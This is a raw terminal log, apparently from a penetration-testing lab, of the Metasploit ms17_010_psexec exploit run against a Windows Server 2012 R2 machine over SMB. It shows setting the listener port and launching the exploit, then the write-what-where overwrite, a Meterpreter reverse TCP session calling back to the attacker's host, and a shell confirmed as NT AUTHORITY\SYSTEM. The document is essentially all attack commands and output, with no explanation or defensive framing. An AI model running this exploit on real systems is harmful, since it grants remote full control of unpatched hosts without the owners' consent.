 msf6 exploit(windows/smb/ms17_010_psexec) > set LPORT 9001
LPORT => 9001
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.8:9001
[*] 172.16.1.20:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 172.16.1.20:445 - Built a write-what-where primitive...
[+] 172.16.1.20:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.20:445 - Selecting PowerShell target
[*] 172.16.1.20:445 - Executing the payload...
[+] 172.16.1.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (203846 bytes) to 10.10.110.3
[*] Meterpreter session 1 opened (10.10.14.8:9001 -> 10.10.110.3:58318) at 2025-07-10 16:13:48 +0100
meterpreter > shell
Process 16848 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>